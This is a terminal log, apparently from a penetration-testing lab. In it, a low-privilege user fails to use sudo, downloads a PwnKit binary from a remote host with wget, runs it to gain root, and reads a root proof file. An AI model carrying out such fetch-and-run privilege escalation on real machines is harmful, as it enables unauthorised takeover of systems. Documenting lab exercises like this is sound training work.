 296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ bash
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ $cat local.txt
bash: /home/296640a3b825115a47b68fc44501c828/local.txt: Permission denied
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ cat local.txt
6e6299d7fc980a55391ad322e04db06d
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ sudo -l
sudo: unable to resolve host 60832e9f188106ec5bcc4eb7709ce592: Temporary failure in name re
solution
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for 296640a3b825115a47b68fc44501c828:
Sorry, try again.
[sudo] password for 296640a3b825115a47b68fc44501c828:
Sorry, user 296640a3b825115a47b68fc44501c828 may not run sudo on 60832e9f188106ec5bcc4eb770
9ce592.
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ wget http://192.168.45
.208:8000/PwnKit
--2026-06-01 01:57:48--  http://192.168.45.208:8000/PwnKit
Connecting to 192.168.45.208:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit 100%[===================>] 17.62K 115KB/s in 0.2s
2026-06-01 01:57:48 (115 KB/s) - ‘PwnKit’ saved [18040/18040]
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ ls
honeypot.decoy honeypot.decoy.cpp id ifconfig local.txt ls mkdir PwnKit user.txt
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ chmod +x PwnKit
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ ./PwnKit
root@60832e9f188106ec5bcc4eb7709ce592:/home/296640a3b825115a47b68fc44501c828# whoami
root
<ce592:/home/296640a3b825115a47b68fc44501c828# cat /root/proof.txt
2296b313ad12cb7e2acf997db97fbe1e
root@60832e9f188106ec5bcc4eb7709ce592:/home/296640a3b825115a47b68fc44501c828#